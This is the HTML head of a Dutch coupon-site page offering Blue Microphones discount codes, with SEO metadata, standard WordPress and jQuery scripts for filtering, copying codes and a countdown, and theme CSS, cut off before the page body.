

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qorting.nl/merken/blue-microphones-kortingscodes/
body_size: 27298
content:
<!DOCTYPE html>
<html lang="nl">
	<head>
		<!-- Required meta tags -->
		<meta charset="utf-8">
		<meta name="robots" content="NOODP">
		<meta name="googlebot" content="noarchive" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="google-site-verification" content="06EjhtGYVCRSbjwX_6dZD33VxLdC1_8xSNBZJHnJI80" />
		<meta name="p:domain_verify" content="9878f8bae5c1a795db4348f5aa36de8f"/>
		<meta name="verification" content="01b2f6940aeffb39e84820c676a6e0b7" />
		<!-- TradeDoubler site verification 3261560 -->

		<!-- Title & faviconicon -->
		<link rel="icon" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="apple-touch-icon" sizes="180x180" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-180.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-16x16-1.png">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1' as='script'/>

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.8 (Yoast SEO v26.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Blue Microphones kortingscodes | 10% kortingscode: vandaag geverifieerd.</title>
	<meta name="description" content="10% Blue Microphones kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<link rel="canonical" href="https://qorting.nl/merken/blue-microphones-kortingscodes/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Blue Microphones Archieven" />
	<meta property="og:description" content="10% Blue Microphones kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<meta property="og:url" content="https://qorting.nl/merken/blue-microphones-kortingscodes/" />
	<meta property="og:site_name" content="Qorting.nl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://qorting.nl/merken/blue-microphones-kortingscodes/","url":"https://qorting.nl/merken/blue-microphones-kortingscodes/","name":"Blue Microphones kortingscodes | 10% kortingscode: vandaag geverifieerd.","isPartOf":{"@id":"https://qorting.nl/#website"},"description":"10% Blue Microphones kortingscode. Verifieer vandaag nog. Beperkt geldig.","breadcrumb":{"@id":"https://qorting.nl/merken/blue-microphones-kortingscodes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://qorting.nl/merken/blue-microphones-kortingscodes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://qorting.nl/"},{"@type":"ListItem","position":2,"name":"Blue Microphones"}]},{"@type":"WebSite","@id":"https://qorting.nl/#website","url":"https://qorting.nl/","name":"Qorting.nl","description":"Kortingscode website","publisher":{"@id":"https://qorting.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://qorting.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://qorting.nl/#organization","name":"Qorting.nl","alternateName":"Qorting","url":"https://qorting.nl/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://qorting.nl/#/schema/logo/image/","url":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","contentUrl":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","width":328,"height":94,"caption":"Qorting.nl"},"image":{"@id":"https://qorting.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/qorting.nl/","https://nl.pinterest.com/qorting/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/qorting.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='coder-coupon-pro-css' href='https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/css/coder-coupon-pro-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://qorting.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-cdn-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/normalize.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts-css' href='https://fonts.googleapis.com/css2?family=Baloo+Da+2%3Awght%40400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylecss-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://qorting.nl/wp-content/themes/coder-coupon/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/js/coder-coupon-pro-public.js?ver=2.0.0" id="coder-coupon-pro-js"></script>
<link rel="https://api.w.org/" href="https://qorting.nl/wp-json/" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function($){
// Ajax Filter
$(document).ready(function () {	
  // Ajax Filter Brands
  $('.filter_pagination ul li').click(function(e){
    e.preventDefault(); 
    let fiterVal   = $(this).text();
	  $(this).addClass('active');
   	  $(this).siblings().removeClass('active');
	  $("#overlay").fadeIn(500);
      
    $.ajax({ 
	    type: 'POST',
	    url: filter_ajax.ajax_url,
	    data: {
	        action:'filter_item',
	        fiterVal:fiterVal,
	    },
	    success: function(response) {
	    	
    		let myresponse = JSON.parse(response);				
				let responseVal = $.map(myresponse, function(value, key) { return value; });					
				$("#all-brands").children().remove();
			    let delay = function(ms){ return new Promise(function(r) { setTimeout(r, ms) }) };
			    let time = 10;
			    delay(time)
			      .then(function() { 
		      	let i = 0;
		      	while (i < responseVal.length) {
			      	$("#all-brands").append("<li><a href='"+responseVal[i].brand_url+"'><img src='"+responseVal[i].brand_logo+"' alt='"+responseVal[i].brand_name+"'><span>"+responseVal[i].brand_name+"</span></a></li>");
			      	i++;
						}
		      	return delay(time); 
			    });
		  } 
    }).done(function() {
      setTimeout(function(){
        $("#overlay").fadeOut(500);
      },500);
    }); 

  });
});









$(document).ready(function () {	

	// Custom Modal Show
	$(".best-coupon-table-data .popup-my-btn").click(function(){
		$(this).parent().addClass('my-modal-show');
		$("body").addClass('bg-greay');
		return false;
	});
	// Custom Modal Hide
	$(".best-coupon-table-data .my-modal-close").click(function(){
		$(".best-coupon-table-data tr td").removeClass('my-modal-show');
		$("body").removeClass('bg-greay');
		return false;
	});
	// Click to Copy Text
	$(".coupons_copy_btn").click(function(){    
	    var textToCopy = $(this).siblings(".coupons_m_code").text();
	    var tempTextarea = $('<textarea>');
	    $('body').append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand('copy');
	    tempTextarea.remove();
	    $(this).text("Copied");
	    setTimeout(function() { $(".coupons_copy_btn").text("Copy"); }, 2000); 
	    return false;
	});
	// Click to Copy Text
	$(".copy_btn").click(function(){
	    var textToCopy = $("#offer_copy_text").text();
	    var tempTextarea = $("<textarea>");
	    $("body").append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand("copy");
	    tempTextarea.remove();

	    $(".copy_btn").text("Gekopieer");
	    setTimeout(function() { $(".copy_btn").text("Kopieer"); }, 2000); 
	});
		
	// Scroll to top But Link not Show
	$('.left-b-table ul li a').click(function(){
	    $('html, body').animate({
	        scrollTop: $( $(this).attr('href') ).offset().top
	    }, 500);
	    return false;
	});	
		
	// Single CountDown Create
	$('#count').countdown('2024/12/30', function(event) {

		$('#days').html(event.strftime('%D'));
		$('#hours').html(event.strftime('%H'));
		$('#mins').html(event.strftime('%M'));
		$('#secs').html(event.strftime('%S'));
	});

});








})(jQuery);</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/********************************/
/*********** Giveway ***********/
/******************************/
.cits-giveway-area .giveway-main-content {
  max-width: 350px;
  margin: auto;
  text-align: center;
  padding: 80px 0;
}
.cits-giveway-area .giveway-main-content h1 {
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 25px;
  color: #fa8140;
}

.giveway-main-content #count {
  padding-left: 0 !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 40px 0;
}
.giveway-main-content #count li {
  list-style: none;
  margin-right: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.giveway-main-content #count li span {
  font-size: 16px;
  line-height: 44.8px;
  line-height: 2.8rem;
  color: #18304b;
}
.giveway-main-content #count li span:first-child {
  display: block;
  width: 50px;
  background: #fa8140;
  color: #FFF;
  height: 58px;
  font-size: 25px;
  line-height: 60px;
  margin-bottom: 3px;
  border-radius: 3px;
}

.giveway-main-content input {
    box-shadow: none !important;
    font-size: 16px;
    padding: 12px 8px;
    margin-bottom: 10px;
    border: 1px solid #0000005c;
    border-radius: 3px;
	width:100%;
}
.giveway-main-content input:focus {
    border-color: #fa8140;
    outline: none !important;
}

.giveway-main-content input[type=submit] {
  background: #fa8140;
  color: #fff;
  padding: 16px 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
  border: none;
  font-size: 16px;
	width:auto;
}
.giveway-main-content input[type=submit]:hover {
  background: #2f485d;
}

/* Adjustment Blocks CSS */

.adjustment-content-one {
	background: #E7EFE6;
	border-radius: 7px;
	padding: 20px;
	display: flex;
	margin-top: 30px;
}

.adjustment-content-two {
	margin-top: 30px;
}

.underline {
	border-bottom: 2px solid #fa8140;
}



/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.page-id-44540 .new-all-kortingscodes-area {
	height: 100%;
	width: 100%;
	position: fixed;
	z-index: 3000;
	top: 0;
	left: 0;
	background: rgba(0,0,0,.6);
}
.page-id-44540 .modal {
	z-index: 9999;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.review_desc {
	margin-top: 15px;
}
.review_desc p {
	font-size: 17px;
	color: #2d2d2d;
	line-height: 2.5rem;
	padding-bottom: 0 !important;
}












/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.brand_popup_area.brand_popup_area_new {
	padding: 40px 25px 30px;
}
.brand_popup_area_new.brand_popup_area h2 {
	border: none;
	padding: 0;
  	margin-bottom: 1rem;
}

.brand_popup_area_new .brand_logo {
	padding-bottom: 2rem;
}

.brand_popup_area_new .btn_close {
	font-size: 4rem;
	color: #828282;
	top: 10px;
}
.brand_popup_area_new .offer_title p {
	font-size: 1.6rem;
	padding-bottom: 2rem;
}
